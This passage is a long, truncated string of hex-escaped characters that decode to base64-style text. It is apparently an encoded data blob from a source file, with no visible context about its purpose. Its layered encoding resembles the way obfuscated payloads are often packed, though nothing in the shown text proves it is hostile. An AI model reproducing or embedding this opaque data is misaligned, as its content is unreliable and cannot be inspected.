4F\x2B\x76\x33\x69\x33\x70\x59\x43\x64\x6C\x6E\x4C\x69\x6D\x43\x2B\x59\x39\x34\x73\x6E\x35\x56\x70\x4A\x6E\x32\x75\x46\x4B\x6C\x6D\x6A\x57\x4B\x71\x73\x75\x53\x62\x4C\x73\x5A\x35\x79\x6E\x4E\x30\x6E\x73\x50\x6D\x6E\x56\x54\x6D\x53\x59\x36\x64\x2F\x31\x58\x6E\x35\x7A\x69\x41\x67\x6E\x4C\x6D\x6F\x4E\x38\x55\x36\x67\x6D\x41\x69\x48\x61\x6A\x71\x49\x37\x71\x34\x64\x68\x6F\x4A\x74\x77\x46\x32\x70\x2B\x51\x76\x44\x77\x49\x44\x4B\x5A\x71\x61\x57\x6E\x6F\x70\x54\x33\x69\x59\x6D\x4F\x6D\x6E\x4A\x37\x6C\x36\x61\x4B\x67\x66\x74\x6E\x4C\x69\x7A\x39\x71\x61\x71\x71\x67\x6E\x36\x51\x36\x36\x69\x36\x77\x69\x61\x71\x71\x59\x4C\x43\x69\x4B\x75\x75\x74\x74\x4B\x49\x32\x5A\x6E\x5A\x6A\x6E\x61\x72\x72\x72\x71\x48\x2B\x61\x6D\x49\x73\x72\x49\x49\x6C\x62\x4B\x7A\x45\x46\x6B\x74\x4C\x6D\x71\x2F\x55\x71\x6D\x79\x42\x70\x54\x54\x72\x72\x43\x77\x59\x74\x6B\x49\x6D\x56\x37\x6C\x57\x61\x2B\x32\x71\x51\x4B\x5A\x79\x57\x56\x66\x64\x6D\x6E\x4A\x70\x6A\x47\x37\x79\x65\x53\x78\x57\x35\x61\x70\x62\x36\x54\x45\x52\x65\x70\x76\x6A\x56\x64\x53\x75\x30\x69\x36\x38\x53\x4D\x6F\x37\x4C\x31\x58\x33\x75\x6D\x74\x64\x68\x66\x6D\x61\x43\x2B\x31\x55\x2F\x61\x49\x79\x70\x34\x50\x6B\x79\x54\x6C\x77\x56\x50\x56\x47\x6D\x79\x34\x31\x41\x52\x76\x38\x34\x56\x4D\x4E\x77\x78\x4B\x75\x2F\x7A\x55\x52\x46\x2B\x4C\x66\x73\x4F\x4D\x36\x56\x54\x47\x79\x4D\x6D\x37\x7A\x73\x43\x47\x75\x63\x72\x79\x75\x55\x68\x2B\x44\x37\x43\x73\x34\x32\x53\x4A\x43\x6F\x38\x6E\x62\x4E\x68\x6D\x6C\x72\x63\x6D\x4B\x73\x7A\x44\x4A\x73\x31\x37\x59\x73\x63\x66\x2F\x30\x70\x78\x7A\x4F\x53\x64\x72\x33\x43\x48\x4D\x4B\x79\x73\x5A\x62\x79\x58\x58\x49\x76\x33\x79\x4F\x6B\x58\x6A\x58\x44\x4F\x6B\x4D\x54\x4E\x31\x64\x47\x70\x4A\x55\x31\x4C\x79\x6D\x73\x41\x65\x45\x6A\x57\x6C\x4F\x7A\x4F\x38\x6E\x69\x55\x2F\x42\x33\x6C\x50\x31\x6B\x4A\x76\x7A\x62\x57\x30\x2F\x45\x35\x73\x4E\x64\x6B\x57\x38\x56\x70\x32\x30\x47\x63\x50\x62\x64\x58\x4E\x37\x4C\x48\x64\x39\x73\x61\x45\x71\x41\x33\x31\x31\x58\x4E\x33\x54\x66\x58\x54\x49\x46\x30\x63\x35\x4E\x4A\x61\x6D\x66\x30\x49\x33\x49\x54\x69\x6A\x61\x33\x67\x67\x79\x75\x2B\x46\x64\x72\x35\x68\x58\x32\x69\x35\x4F\x4A\x2B\x72\x53\x75\x75\x6C\x44\x4E\x43\x74\x38\x30\x6B\x73\x6A\x49\x79\x68\x49\x2B\x38\x31\x62\x66\x62\x68\x2B\x75\x64\x65\x4E\x50\x36\x62\x6D\x35\x76\x31\x55\x69\x52\x6E\x70\x7A\x6C\x70\x79\x50\x2B\x71\x65\x6F\x4B\x38\x77\x30\x56\x36\x30\x34\x7A\x6E\x71\x6A\x70\x6F\x64\x41\x75\x4D\x65\x47\x76\x4A\x73\x79\x35\x37\x6B\x54\x4C\x37\x62\x6E\x78\x6E\x5A\x58\x71\x38\x4E\x54\x65\x5A\x4D\x77\x73\x36\x6B\x4A\x62\x69\x76\x78\x4B\x74\x71\x39\x2B\x38\x4F\x36\x66\x39\x39\x35\x35\x49\x72\x6A\x58\x44\x58\x68\x4B\x6D\x51\x76\x63\x63\x2F\x2F\x7A\x32\x59\x76\x79\x66\x64\x37\x56\x67\x79\x32\x37\x53\x64\x4F\x4C\x37\x79\x54\x32\x4C\x66\x2F\x75\x2B\x69\x42\x32\x4B\x2B\x30\x33\x2B\x4E\x75\x37\x2F\x7A\x37\x35\x78\x4A\x4D\x43\x50\x50\x72\x31\x57\x39\x76\x39\x32\x47\x65\x34\x35\x2B\x32\x50\x66\x2F\x47\x72\x6E\x66\x49\x45\x41\x62\x6C\x4C\x37\x4F\x73\x6B\x49\x54\x50\x66\x7A\x43\x62\x58\x50\x34\x45\x74\x41\x6E\x72\x32\x57\x39\x39\x48\x65\x4B\x65\x7A\x36\x37\x45\x4D\x64\x72\x63\x59\x6F\x41\x41\x31\x32\x4A\x45\x4B\x71\x67\x39\x50\x73\x66\x4F\x64\x78\x53\x4C\x6F\x51\x42\x61\x4B\x70\x48\x77\x5A\x48\x4E\x2F\x77\x4F\x4C\x67\x34\x46\x38\x61\x77\x67\x59\x46\x6A\x33\x67\x67\x39\x4F\x45\x4D\x56\x74\x6F\x6D\x47\x6B\x66\x74\x66\x43\x58\x6E\x6F\x76\x64\x75\x67\x41\x34\x52\x6F\x4D\x69\x45\x6B\x62\x44\x68\x45\x47\x53\x34\x52\x68\x65\x5A\x49\x34\x4C\x4F\x51\x65\x4D\x50\x38\x4E\x66\x47\x41\x72\x38\x4D\x69\x30\x7A\x42\x59\x51\x79\x6C\x57\x38\x58\x77\x59\x55\x56\x41\x51\x67\x64\x69\x4F\x39\x6E\x57\x52\x6A\x45\x38\x6B\x49\x55\x58\x45\x6D\x45\x59\x6E\x31\x6D\x4E\x2B\x53\x55\x52\x6A\x47\x37\x6C\x34\x74\x77\x6D\x57\x7A\x6F\x33\x62\x38\x59\x55\x50\x78\x2B\x69\x34\x4D\x4E\x6F\x78\x69\x30\x54\x55\x43\x52\x4D\x78\x67\x63\x4F\x4E\x73\x50\x47\x4F\x67\x52\x51\x6B\x48\x65\x4D\x6D\x78\x49\x7A\x30\x61\x59\x37\x4F\x36\x38\x6B\x69\x47\x64\x6B\x39\x69\x52\x77\x53\x6B\x45\x59\x45\x58\x2B\x4D\x61\x32\x51\x6B\x34\x47\x76\x4C\x2F\x6A\x34\x33\x51\x59\x6D\x6B\x71\x71\x62\x58\x77\x4F\x59\x47\x55\x4F\x49\x4D\x67\x4B\x43\x38\x6F\x79\x68\x65\x6D\x62\x34\x36\x68\x66\x47\x56\x4E\x41\x4C\x42\x4B\x56\x69\x59\x79\x4A\x4B\x61\x4D\x35\x51\x49\x42\x4B\x4D\x74\x4F\x56\x6F\x53\x57\x55\x4D\x52\x6B\x4A\x48\x46\x70\x78\x73\x50\x70\x6B\x70\x4D\x7A\x2B\x6D\x55\x74\x75\x59\x64\x48\x56\x78\x61\x54\x6B\x73\x68\x73\x59\x53\x38\x50\x41\x73\x78\x57\x75\x71\x79\x5A\x4F\x62\x52\x69\x42\x35\x2F\x35\x52\x59\x6B\x67\x67\x41\x44\x42\x50\x4F\x59\x77\x73\x31\x6C\x49\x51\x68\x62\x77\x69\x36\x6A\x73\x78\x77\x45\x45\x45\x45\x35\x62\x5A\x6C\x4B\x56\x35\x2F\x7A\x62\x4A\x43\x45\x5A\x77\x49\x4D\x55\x59\x43\x2F\x57\x4C\x4F\x55\x37\x43\x53\x68\x43\x65\x61\x70\x52\x63\x2F\x38\x55\x53\x44\x57\x78\x71\x55\x38\x64\x45\x72\x4F\x66\x2F\x67\x77\x6F\x4D\x78\x58\x36\x6A\x34\x48\x65\x4D\x6E\x63\x47\x4A\x65\x63\x38\x36\x63\x6E\x51\x67\x6B\x37\x30\x48\x39\x39\x73\x70\x79\x49\x49\x65\x73\x57\x4C\x55\x6A\x53\x65\x41\x4B\x32\x6F\x50\x74\x61\x70\x30\x59\x56\x47\x56\x4B\x4A\x67\x6C\x4F\x59\x65\x4E\x34\x70\x51\x67\x64\x79\x7A\x70\x4E\x63\x38\x71\x54\x4F\x35\x65\x63\x4B\x56\x6D\x74\x53\x6A\x2B\x33\x44\x6F\x50\x6B\x4D\x71\x30\x35\x6C\x47\x30\x35\x78\x79\x5A\x4B\x6C\x49\x37\x36\x48\x54\x6E\x76\x4A\x79\x6E\x43\x58\x4A\x4A\x54\x52\x42\x36\x6B\x36\x63\x34\x71\x4F\x6F\x77\x68\x4D\x6D\x46\x56\x58\x69\x79\x55\x35\x36\x38\x61\x50\x31\x2F\x2F\x52\x48\x52\x76\x4D\x4A\x55\x52\x67\x79\x30\x79\x50\x70\x52\x4B\x64\x54\x33\x7A\x5A\x57\x65\x69\x52\x67\x41\x44\x44\x74\x71\x6C\x63\x74\x57\x73\x4C\x6A\x42\x66\x57\x6D\x35\x65\x7A\x48\x53\x37\x6C\x36\x31\x4B\x69\x4B\x73\x34\x39\x41\x55\x57\x4A\x54\x74\x64\x6E\x51\x5A\x56\x70\x30\x72\x58\x2B\x64\x5A\x6B\x36\x75\x69\x73\x69\x79\x78\x67\x4F\x71\x64\x74\x33\x72\x56\x4F\x47\x71\x31\x4A\x76\x59\x56\x4B\x68\x4D\x74\x51\x64\x69\x41\x56\x76\x58\x78\x63\x59\x30\x72\x6C\x77\x61\x36\x6D\x55\x4E\x36\x34\x37\x4A\x57\x6C\x61\x74\x65\x71\x31\x73\x53\x69\x6E\x44\x32\x63\x31\x69\x39\x71\x6C\x70\x4A\x57\x74\x69\x49\x64\x74\x53\x78\x34\x35\x57\x72\x49\x4D\x68\x51\x45\x41\x4D\x34\x46\x6E\x43\x42\x6A\x61\x30\x39\x4C\x4F\x74\x61\x33\x39\x71\x43\x62\x31\x45\x5A\x67\x41\x56\x41\x4D\x68\x57\x4F\x53\x70\x61\x33\x59\x4B\x32\x74\x54\x53\x70\x71\x69\x59\x6D\x77\x45\x37\x48\x42\x43\x41\x67\x5A\x30\x31\x74\x63\x64\x2F\x4B\x77\x4E\x57\x53\x4E\x68\x55\x73\x34\x43\x73\x2F\x35\x6B\x72\x63\x33\x42\x72\x56\x75\x30\x6A\x31\x53\x6C\x62\x35\x55\x56\x76\x6A\x6D\x76\x61\x78\x64\x42\x30\x4B\x41\x47\x71\x36\x53\x34\x43\x55\x6C\x37\x71\x33\x6A\x65\x77\x70\x75\x35\x73\x6C\x77\x57\x71\x74\x49\x64\x78\x39\x4B\x46\x59\x62\x4F\x31\x2F\x39\x31\x6C\x65\x35\x47\x63\x6B\x4C\x50\x72\x2B\x37\x33\x2B\x36\x6C\x31\x34\x2F\x74\x33\x53\x46\x76\x50\x32\x6E\x64\x70\x65\x4C\x75\x77\x48\x58\x45\x61\x2F\x39\x43\x2B\x64\x76\x52\x51\x65\x34\x74\x77\x64\x4D\x31\x62\x34\x54\x74\x79\x39\x6A\x58\x4A\x74\x58\x43\x77\x79\x72\x77\x59\x79\x4F\x69\x33\x62\x76\x4B\x46\x35\x34\x30\x2F\x61\x46\x2F\x4C\x57\x6C\x59\x44\x53\x63\x50\x77\x43\x6F\x6D\x38\x45\x4F\x51\x32\x2B\x48\x54\x4A\x68\x66\x44\x79\x35\x4D\x78\x51\x30\x61\x63\x59\x51\x38\x72\x68\x72\x34\x4F\x34\x54\x46\x34\x51\x63\x77\x5A\x49\x41\x65\x5A\x79\x4B\x7A\x56\x62\x50\x42\x30\x33\x42\x41\x68\x56\x39\x66\x4A\x53\x77\x37\x76\x52\x42\x35\x59\x78\x42\x4F\x6E\x78\x63\x69\x31\x4B\x65\x32\x54\x71\x63\x77\x61\x4C\x4D\x2F\x59\x78\x31\x4B\x31\x63\x70\x51\x70\x57\x35\x45\x46\x38\x39\x48\x4D\x6E\x5A\x4C\x79\x33\x56\x4A\x48\x34\x79\x4B\x37\x6D\x43\x66\x77\x37\x58\x4B\x62\x34\x52\x78\x6E\x33\x6D\x6A\x35\x78\x6C\x78\x4F\x30\x58\x6A\x7A\x57\x75\x66\x36\x68\x48\x57\x33\x53\x4A\x34\x55\x57\x44\x6B\x38\x35\x44\x6B\x4C\x65\x73\x70\x67\x56\x71\x32\x59\x62\x55\x4C\x68\x72\x41\x54\x36\x75\x44\x62\x4F\x62\x4B\x53\x72\x6B\x6D\x63\x54\x33\x2F\x6B\x6C\x75\x4A\x56\x61\x70\x52\x57\x37\x36\x4A\x6E\x73\x31\x47\x75\x47\x37\x76\x47\x65\x46\x63\x6E\x6B\x78\x57\x77\x36\x79\x61\x50\x2B\x72\x35\x72\x37\x69\x32\x61\x57\x6E\x4A\x71\x31\x6C\x50\x35\x30\x6A\x56\x4F\x4E\x59\x69\x57\x7A\x53\x39\x62\x6E\x37\x62\x4D\x6A\x48\x7A\x32\x74\x56\x62\x4F\x36\x77\x51\x63\x4E\x4E\x62\x64\x6B\x76\x4F\x49\x4B\x54\x2F\x6F\x72\x75\x4D\x37\x31\x6D\x78\x6E\x2F\x4C\x4F\x7A\x43\x4A\x52\x76\x53\x55\x4C\x37\x49\x71\x38\x4E\x53\x62\x43\x38\x6A\x32\x4E\x61\x6A\x57\x37\x57\x31\x70\x54\x33\x74\x58\x67\x4D\x62\x32\x74\x30\x2B\x39\x44\x2B\x65\x44\x57\x35\x65\x69\x35\x73\x66\x31\x53\x37\x32\x75\x66\x65\x52\x62\x6E\x4B\x76\x32\x78\x2F\x71\x56\x76\x65\x37\x38\x2B\x46\x75\x55\x54\x64\x37\x33\x76\x59\x68\x38\x4C\x62\x78\x48\x59\x39\x32\x6C\x35\x72\x50\x30\x58\x5A\x31\x76\x51\x75\x74\x36\x36\x41\x73\x57\x79\x59\x44\x33\x33\x4B\x4B\x59\x78\x31\x77\x36\x69\x58\x63\x7A\x51\x32\x6E\x36\x73\x4D\x6E\x63\x33\x43\x59\x79\x4C\x74\x31\x74\x43\x37\x73\x76\x56\x2F\x73\x61\x34\x79\x62\x32\x39\x36\x4E\x78\x76\x54\x45\x6F\x65\x54\x6B\x69\x6F\x76\x38\x33\x31\x4D\x4B\x74\x36\x4B\x78\x4C\x58\x47\x55\x6D\x2F\x72\x6A\x42\x46\x38\x30\x7A\x48\x73\x7A\x38\x69\x71\x32\x2F\x4E\x34\x6D\x6A\x37\x68\x41\x4C\x71\x37\x78\x6B\x47\x39\x34\x71\x44\x6C\x58\x2B\x55\x4C\x32\x76\x66\x49\x53\x62\x37\x44\x6B\x51\x64\x2B\x34\x51\x58\x69\x75\x38\x49\x49\x6A\x57\x75\x67\x67\x62\x2F\x57\x76\x4F\x37\x33\x30\x69\x52\x4F\x64\x78\x46\x42\x4F\x75\x74\x49\x4A\x41\x75\x53\x72\x5A\x78\x6E\x71\x4D\x53\x2B\x72\x7A\x6E\x66\x2B\x63\x41\x68\x66\x75\x39\x6D\x5A\x6A\x6A\x70\x66\x31\x74\x75\x61\x65\x44\x4E\x39\x6A\x55\x6A\x76\x73\x32\x66\x59\x76\x75\x75\x79\x65\x2F\x33\x49\x59\x47\x38\x36\x30\x44\x56\x44\x39\x37\x70\x33\x2F\x4F\x35\x4E\x7A\x72\x72\x63\x4E\x53\x4E\x62\x2F\x32\x62\x37\x32\x75\x78\x6C\x46\x76\x7A\x67\x4C\x54\x4F\x41\x42\x48\x42\x45\x33\x6F\x44\x2F\x63\x71\x66\x54\x48\x76\x62\x43\x42\x4B\x41\x41\x6A\x33\x66\x37\x74\x2F\x6D\x35\x38\x4B\x4B\x4C\x6E\x65\x2B\x5A\x74\x7A\x76\x6C\x50\x2B\x7A\x7A\x30\x55\x2F\x64\x4D\x59\x57\x76\x2B\x6F\x4D\x31\x50\x2F\x4F\x62\x53\x78\x6A\x56\x4D\x74\x65\x4D\x41\x41\x37\x51\x6E\x45\x6B\x62\x75\x66\x55\x75\x53\x61\x66\x70\x4E\x58\x4E\x35\x65\x71\x4F\x58\x39\x59\x6B\x32\x32\x75\x49\x74\x30\x33\x64\x33\x4A\x50\x7A\x32\x6E\x62\x2B\x64\x31\x69\x75\x54\x2B\x6A\x70\x4A\x56\x2B\x39\x6B\x31\x6A\x74\x5A\x64\x71\x2B\x5A\x78\x6A\x76\x66\x72\x2B\x55\x32\x39\x35\x2B\x56\x50\x2F\x7A\x4B\x39\x50\x36\x49\x56\x77\x71\x7A\x36\x63\x65\x4D\x39\x72\x6C\x66\x48\x2F\x75\x65\x5A\x37\x6C\x5A\x50\x6A\x76\x72\x77\x68\x51\x66\x61\x4F\x47\x33\x39\x4B\x57\x76\x54\x50\x33\x4C\x45\x41\x41\x42\x35\x33\x38\x2B\x39\x48\x30\x75\x35\x2B\x56\x48\x5A\x76\x62\x35\x42\x32\x46\x47\x31\x79\x44\x73\x70\x32\x79\x47\x38\x58\x33\x67\x39\x30\x6A\x69\x74\x43\x55\x46\x47\x46\x2B\x4D\x38\x58\x35\x2F\x45\x6E\x2B\x68\x52\x43\x66\x31\x64\x78\x6B\x51\x47\x49\x45\x4B\x79\x47\x2B\x6E\x4E\x34\x41\x47\x61\x42\x6A\x33\x70\x77\x34\x70\x6F\x34\x45\x62\x4B\x48\x57\x66\x41\x59\x41\x42\x69\x48\x69\x48\x64\x6D\x78\x71\x31\x77\x51\x49\x6D\x49\x43\x58\x4A\x49\x4B\x35\x70\x6D\x43\x52\x63\x59\x45\x70\x68\x48\x34\x77\x43\x46\x34\x79\x36\x50\x38\x59\x4E\x4E\x68\x44\x4E\x6E\x69\x44\x44\x76\x61\x41\x63\x43\x4B\x42\x50\x6A\x67\x37\x39\x6F\x64\x2F\x49\x42\x69\x43\x51\x33\x68\x68\x6A\x57\x47\x43\x52\x79\x69\x45\x7A\x55\x4E\x2F\x76\x49\x64\x35\x57\x2B\x53\x45\x33\x4C\x42\x39\x33\x41\x64\x36\x51\x5A\x69\x42\x32\x69\x42\x31\x42\x50\x4D\x5A\x4F\x31\x69\x44\x2B\x67\x63\x77\x58\x41\x68\x71\x57\x44\x69\x46\x56\x48\x67\x67\x77\x58\x63\x6B\x58\x6D\x68\x38\x53\x49\x67\x77\x48\x43\x68\x78\x43\x6D\x53\x42\x42\x6C\x42\x47\x42\x51\x4D\x4E\x36\x68\x64\x36\x72\x36\x65\x45\x6A\x66\x47\x42\x64\x48\x69\x47\x64\x72\x68\x31\x78\x69\x59\x2F\x2F\x30\x64\x37\x66\x65\x69\x48\x48\x4A\x4A\x33\x52\x35\x64\x38\x4B\x6E\x57\x41\x55\x6C\x69\x49\x4C\x2B\x67\x4D\x34\x32\x64\x73\x2F\x44\x64\x68\x66\x66\x47\x46\x47\x4B\x69\x46\x68\x78\x69\x4A\x68\x76\x65\x47\x45\x43\x49\x42\x66\x32\x47\x4A\x6C\x78\x68\x35\x72\x64\x4B\x41\x6F\x34\x52\x37\x6C\x50\x41\x57\x41\x37\x41\x58\x6F\x41\x69\x47\x30\x61\x63\x69\x72\x65\x68\x54\x70\x6E\x69\x4B\x49\x39\x42\x76\x48\x65\x65\x4B\x70\x45\x67\x53\x72\x7A\x68\x30\x74\x37\x67\x4D\x74\x59\x68\x53\x54\x6C\x63\x51\x76\x31\x67\x4D\x76\x65\x69\x4C\x59\x31\x63\x63\x64\x34\x67\x75\x33\x35\x61\x48\x62\x62\x65\x4C\x67\x5A\x65\x47\x59\x73\x68\x2B\x68\x50\x5A\x30\x6D\x6E\x67\x51\x69\x70\x67\x68\x30\x41\x68\x6A\x63\x4A\x65\x4C\x7A\x57\x69\x46\x71\x59\x51\x76\x78\x70\x56\x78\x58\x38\x65\x4D\x67\x55\x66\x2F\x68\x4D\x71\x6F\x43\x39\x2F\x6F\x6A\x4C\x71\x6F\x6A\x51\x49\x33\x69\x53\x71\x44\x58\x43\x71\x34\x6A\x64\x4E\x49\x65\x75\x41\x59\x51\x75\x35\x49\x64\x63\x41\x34\x6A\x4C\x56\x57\x6A\x63\x59\x79\x54\x37\x46\x6F\x6A\x4A\x76\x48\x63\x66\x4F\x58\x59\x39\x77\x55\x6A\x50\x43\x47\x6A\x37\x41\x59\x6B\x41\x49\x5A\x54\x53\x59\x33\x44\x4F\x55\x59\x59\x2B\x4A\x59\x69\x73\x57\x59\x6B\x46\x57\x7A\x6B\x4A\x73\x53\x6A\x5A\x58\x7A\x6A\x2F\x6B\x59\x6B\x51\x36\x5A\x4E\x42\x53\x70\x52\x2B\x77\x6F\x50\x51\x2F\x5A\x58\x33\x36\x48\x6B\x65\x41\x79\x54\x52\x31\x4A\x4B\x68\x2B\x70\x50\x66\x69\x49\x6A\x66\x66\x34\x64\x76\x53\x6F\x6A\x50\x48\x6F\x4D\x2F\x4F\x6F\x50\x79\x47\x5A\x6B\x6D\x50\x54\x67\x31\x36\x43\x59\x79\x66\x35\x6B\x67\x69\x35\x53\x53\x45\x35\x67\x6A\x68\x57\x6B\x4A\x6A\x6F\x56\x6D\x77\x47\x69\x46\x50\x55\x6A\x31\x5A\x6C\x6B\x4F\x39\x6F\x44\x38\x76\x69\x56\x67\x31\x4A\x69\x66\x59\x59\x52\x77\x54\x70\x6B\x7A\x55\x5A\x6C\x59\x35\x6F\x69\x44\x51\x5A\x6C\x46\x43\x35\x6C\x50\x76\x34\x6B\x30\x6D\x35\x6B\x70\x59\x52\x41\x41\x4E\x41\x64\x75\x2F\x69\x6C\x43\x7A\x5A\x63\x30\x5A\x35\x6B\x61\x4B\x59\x67\x78\x54\x70\x47\x57\x4C\x70\x6A\x30\x31\x5A\x6C\x42\x62\x4A\x61\x63\x63\x6F\x51\x57\x32\x59\x6C\x5A\x45\x6F\x47\x67\x47\x77\x69\x6A\x77\x53\x6C\x33\x62\x4A\x69\x65\x4A\x6E\x6C\x58\x67\x5A\x68\x73\x58\x54\x6C\x6E\x6F\x70\x41\x41\x34\x67\x6C\x48\x35\x70\x51\x4A\x65\x6D\x2F\x34\x37\x57\x63\x35\x63\x67\x53\x5A\x4C\x5A\x42\x34\x53\x4B\x57\x59\x66\x62\x64\x47\x65\x4F\x2B\x5A\x68\x59\x71\x5A\x49\x75\x35\x78\x70\x38\x53\x59\x74\x6C\x79\x5A\x6E\x39\x47\x4A\x50\x2B\x73\x70\x6D\x4D\x4B\x5A\x6D\x54\x61\x52\x69\x66\x4B\x52\x35\x37\x63\x70\x70\x49\x4F\x5A\x57\x44\x69\x5A\x4E\x55\x6D\x5A\x6D\x65\x43\x5A\x65\x57\x43\x56\x76\x71\x70\x35\x48\x2B\x38\x79\x69\x75\x36\x5A\x57\x31\x61\x5A\x75\x51\x65\x57\x62\x7A\x68\x35\x53\x43\x65\x4A\x74\x36\x57\x48\x43\x76\x73\x5A\x71\x67\x47\x5A\x70\x41\x56\x58\x4D\x64\x79\x49\x31\x78\x61\x4A\x79\x7A\x61\x5A\x69\x6E\x30\x59\x4C\x6A\x31\x70\x72\x73\x35\x5A\x77\x4F\x43\x4A\x31\x71\x79\x5A\x78\x2F\x36\x5A\x75\x71\x77\x59\x54\x41\x47\x5A\x79\x77\x70\x35\x33\x62\x69\x59\x7A\x59\x47\x5A\x6E\x52\x39\x68\x70\x38\x53\x4A\x61\x4C\x4B\x58\x38\x75\x65\x56\x76\x47\x45\x43\x6E\x46\x69\x59\x68\x41\x53\x58\x78\x7A\x79\x48\x58\x76\x79\x56\x50\x6B\x71\x58\x48\x7A\x6D\x5A\x36\x78\x43\x5A\x6A\x62\x57\x52\x6E\x4B\x2B\x55\x61\x6D\x43\x5A\x2F\x78\x61\x56\x4C\x65\x32\x4A\x2F\x6B\x61\x47\x76\x4A\x53\x59\x31\x44\x79\x5A\x62\x6D\x4F\x59\x45\x4C\x47\x71\x48\x31\x4B\x61\x43\x70\x53\x5A\x6D\x71\x74\x35\x62\x33\x69\x5A\x6F\x69\x63\x36\x43\x6C\x69\x59\x37\x37\x56\x34\x59\x62\x36\x6E\x4A\x30\x36\x61\x46\x56\x2B\x49\x67\x72\x56\x46\x71\x76\x59\x5A\x30\x74\x69\x61\x4A\x56\x31\x6D\x42\x50\x61\x59\x30\x6F\x65\x4B\x46\x7A\x4F\x66\x2B\x69\x6C\x32\x46\x39\x43\x55\x46\x73\x57\x72\x6D\x43\x35\x58\x53\x6A\x6B\x4A\x69\x67\x41\x62\x71\x49\x70\x74\x46\x38\x43\x50\x47\x4B\x63\x34\x6C\x72\x4E\x6C\x6D\x68\x58\x68\x6D\x64\x32\x79\x63\x62\x42\x61\x6F\x50\x61\x63\x65\x46\x77\x7A\x53\x54\x6D\x64\x69\x6B\x32\x6A\x4B\x47\x48\x55\x70\x38\x38\x4D\x68\x51\x2B\x67\x68\x44\x47\x42\x71\x6B\x4F\x79\x6D\x51\x7A\x56\x6D\x64\x6A\x5A\x69\x4F\x56\x68\x61\x6D\x4F\x46\x70\x49\x50\x59\x6B\x6A\x75\x70\x6D\x6C\x50\x5A\x71\x68\x6A\x43\x47\x65\x61\x49\x71\x68\x58\x4C\x6D\x6D\x37\x56\x4F\x58\x62\x69\x71\x59\x6F\x64\x45\x37\x5A\x58\x6F\x61\x37\x64\x6D\x6C\x72\x55\x5A\x31\x74\x47\x4F\x66\x2F\x39\x6D\x6D\x6D\x44\x53\x4B\x76\x78\x6D\x4F\x67\x36\x70\x6B\x46\x76\x61\x6D\x76\x61\x4B\x50\x65\x38\x4F\x54\x69\x79\x70\x35\x5A\x34\x6D\x6E\x6C\x31\x70\x35\x51\x6B\x53\x61\x4F\x5A\x6D\x70\x78\x55\x4D\x67\x73\x75\x47\x69\x58\x53\x71\x68\x49\x72\x71\x6C\x37\x63\x65\x6E\x34\x4E\x4B\x56\x53\x2F\x71\x6E\x70\x36\x47\x6A\x4C\x42\x61\x6E\x6D\x43\x71\x70\x39\x31\x6D\x65\x61\x52\x6B\x6D\x61\x74\x71\x62\x6F\x6D\x47\x6B\x4A\x45\x61\x71\x6A\x6C\x70\x50\x4D\x43\x71\x6C\x65\x72\x71\x56\x35\x6F\x63\x2F\x53\x69\x6B\x35\x42\x73\x6D\x55\x68\x76\x71\x44\x62\x6E\x6D\x6D\x38\x6E\x69\x73\x63\x50\x53\x72\x4E\x77\x6D\x70\x43\x4F\x6F\x5A\x72\x74\x71\x73\x4A\x6C\x6F\x73\x78\x35\x70\x76\x73\x42\x6D\x6A\x52\x5A\x71\x52\x45\x37\x70\x4C\x50\x54\x58\x2F\x6F\x79\x65\x59\x72\x4D\x49\x61\x68\x5A\x77\x6E\x6D\x39\x78\x4B\x5A\x4A\x37\x4B\x69\x74\x73\x36\x72\x62\x4A\x48\x69\x42\x42\x70\x6F\x62\x68\x4A\x51\x71\x74\x36\x44\x54\x58\x4B\x71\x35\x35\x42\x41\x42\x69\x41\x69\x39\x35\x4A\x70\x4F\x5A\x56\x71\x74\x69\x67\x6F\x72\x68\x71\x47\x6C\x48\x4B\x71\x4E\x49\x5A\x6D\x4F\x70\x36\x70\x78\x67\x44\x6F\x74\x6E\x70\x47\x71\x4B\x4B\x68\x37\x77\x70\x59\x69\x42\x56\x71\x79\x4F\x79\x6E\x2F\x36\x71\x47\x67\x4D\x51\x41\x51\x66\x5A\x72\x35\x49\x67\x59\x4A\x52\x46\x72\x73\x6C\x41\x6E\x77\x50\x62\x72\x63\x45\x57\x48\x35\x6D\x41\x56\x74\x66\x59\x72\x70\x30\x71\x73\x70\x66\x35\x6F\x42\x73\x4C\x6F\x4D\x4A\x70\x53\x70\x7A\x71\x6B\x65\x66\x79\x6C\x62\x64\x52\x73\x4A\x5A\x71\x73\x73\x72\x36\x57\x6A\x4F\x4C\x6B\x71\x44\x53\x73\x74\x42\x71\x73\x43\x7A\x62\x73\x44\x61\x47\x70\x52\x57\x5A\x4B\x6B\x43\x62\x6D\x56\x6A\x58\x48\x38\x65\x70\x6B\x50\x32\x7A\x72\x71\x42\x61\x73\x39\x4D\x5A\x74\x45\x76\x4C\x74\x44\x73\x37\x6B\x55\x39\x72\x70\x56\x4B\x70\x73\x31\x4F\x72\x74\x4E\x4A\x34\x48\x30\x32\x72\x6B\x31\x6D\x72\x73\x42\x73\x4A\x73\x2F\x6A\x61\x73\x34\x4A\x71\x48\x6A\x67\x4C\x62\x65\x36\x71\x58\x57\x50\x4B\x6E\x33\x48\x4B\x74\x56\x31\x72\x74\x46\x38\x37\x74\x41\x36\x47\x73\x48\x46\x46\x74\x34\x62\x47\x4B\x47\x47\x4C\x74\x6A\x6C\x72\x74\x71\x79\x4B\x74\x79\x58\x32\x57\x59\x53\x35\x70\x52\x77\x71\x73\x4F\x66\x4B\x73\x54\x6F\x6A\x2F\x37\x69\x44\x61\x31\x6D\x46\x47\x37\x45\x58\x36\x37\x55\x6A\x65\x62\x44\x53\x78\x4C\x68\x67\x74\x46\x61\x50\x53\x37\x6C\x6E\x53\x35\x7A\x63\x70\x72\x68\x6C\x2B\x36\x69\x45\x69\x34\x49\x4D\x53\x72\x52\x76\x6D\x78\x47\x70\x36\x42\x78\x76\x47\x62\x55\x56\x68\x4C\x6D\x5A\x2B\x78\x74\x69\x75\x62\x61\x52\x63\x4C\x71\x71\x6B\x62\x6F\x7A\x30\x51\x41\x44\x35\x72\x6F\x4B\x49\x4A\x4E\x41\x78\x4C\x71\x69\x36\x78\x74\x37\x47\x56\x79\x70\x41\x41\x43\x33\x36\x35\x61\x77\x2B\x78\x47\x32\x61\x78\x77\x43\x6F\x4B\x69\x32\x78\x62\x75\x49\x70\x78\x73\x42\x49\x41\x41\x50\x30\x41\x72\x4E\x4A\x52\x72\x73\x68\x42\x4D\x50\x34\x46\x76\x4F\x6D\x77\x76\x76\x6C\x56\x4B\x41\x68\x61\x36\x78\x36\x6C\x77\x41\x73\x41\x41\x53\x36\x58\x30\x4D\x6F\x42\x4D\x4C\x6F\x41\x44\x44\x36\x7